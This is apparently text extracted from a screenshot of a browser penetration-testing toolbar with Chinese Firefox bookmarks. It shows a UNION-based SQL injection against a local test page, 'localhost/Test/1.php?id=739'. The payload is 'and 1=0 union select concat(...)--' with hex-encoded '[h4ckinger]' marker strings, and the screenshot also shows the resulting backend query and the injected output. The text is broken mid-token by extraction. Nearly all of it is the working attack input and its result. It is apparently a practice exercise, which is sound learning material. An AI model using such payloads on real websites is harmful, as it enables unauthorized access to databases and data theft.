 localhost/Test/1.php?id=739 and 1=0 union select concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b69 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 游戏中心 360新闻搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696
e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(
0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d)--
- 
+
Enable Post data Enable Referrer
SELECT * from wps_posts where ID = 739 and 1=0 union select
concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b6
[h4ckinger]asim[/h4ckinger]
[h4ckinger]asim[/h4ckinger]